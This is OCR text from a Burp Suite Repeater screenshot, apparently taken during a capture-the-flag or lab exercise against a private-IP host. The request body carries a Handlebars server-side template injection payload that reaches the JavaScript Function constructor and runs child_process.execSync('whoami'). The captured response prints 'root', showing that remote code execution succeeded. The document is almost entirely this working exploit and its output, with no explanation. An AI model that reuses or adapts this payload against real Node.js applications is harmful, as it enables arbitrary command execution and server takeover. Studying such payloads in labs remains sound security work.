 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.129.213.238
3 User-Agent: C
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 571
9 Origin: http://10.129.213.238
10 Connection: close
11 Referer: http://10.129.213.238/?name={{bad-stuff-here}}
12 Upgrade-Insecure-Requests: 1
13
14 email={{#with "s" as |string|}}
15 {{#with "e"}}
16 {{#with split as |conslist|}}
17 {{this.pop}}
18 {{this.push (lookup string.sub "constructor")}}
19 {{this.pop}}
20 {{#with string.split as |codelist|}}
21 {{this.pop}}
22 {{this.push "return
process.mainModule.require('child_process').execSync('whoami')"}}
23 {{this.pop}}
24 {{#each conslist}}
25 {{#with (string.sub.apply 0 codelist)}}
26 {{this}}
27 {{/with}}
28 {{/each}}
29 {{/with}}
30 {{/with}}
31 {{/with}}
32 {{/with}}action=Submit
Search... 0 matches
Response
Pretty Raw Hex Render \n
26 src="images/buttons.gif"
27 id="avatar">
28 <div class="type-wrap">
29 <span id="typed" style="white-space:pre;" class="typed">
</span>
30 </div>
31 </div>
32 <div id="contact">
33 <h3>
We can let you know once we are up and running.
</h3>
34 <div class="fields">
35 <form id="form" method="POST" action="/">
36 <input name="email" placeholder="E-mail">
</input>
37 <button type="submit" class="button-54" name="action" value="Submit
">
Submit
</button>
38 </form>
39 </div>
40 <p class="result">
41 We will contact you at: e
42 2
43 [object Object]
44 function Function() { [native code] }
45 2
46 [object Object]
47 root
48
49 action&#x3D;Submit
50 </p>
51 </div>
52 <script src="
https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js">
Search... 0 matches